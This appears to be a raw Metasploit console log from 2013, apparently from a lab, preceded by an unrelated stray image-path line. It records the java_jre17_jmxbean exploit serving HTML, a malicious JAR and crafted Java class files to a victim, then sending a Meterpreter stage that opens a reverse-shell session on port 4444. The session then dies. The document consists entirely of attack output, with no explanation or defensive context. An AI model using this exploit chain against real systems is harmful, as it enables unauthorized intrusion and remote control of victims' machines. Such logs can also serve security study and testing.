 [*] Exploit running as background job.
resource (attacks/java-jmxbean.rc)> back
[*] Started reverse handler on 192.168.99.100:4444
[*] Using URL: http://192.168.99.100:8080/exploit
[*] Server started.
msf> [*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending HTML
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/t8jbn.jar
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending JAR
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/t8jbn.jar
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending JAR
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/java/lang/ClassBeanInfo.class
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending HTML
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/java/lang/ObjectBeanInfo.class
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending HTML
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/java/lang/ObjectCustomizer.class
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending HTML
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/java/lang/ClassCustomizer.class
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending HTML
[*] Sending stage (30216 bytes) to 192.168.99.111
[*] Meterpreter session 1 opened (192.168.99.100:4444 -> 192.168.99.111:50271) at 2013-04-23 19:23:03 +0100
[*] 192.168.99.111 - Meterpreter session 1 closed. Reason: Died
msf>
msf>
msf>
msf>
msf>
msf>
msf>
msf>
msf>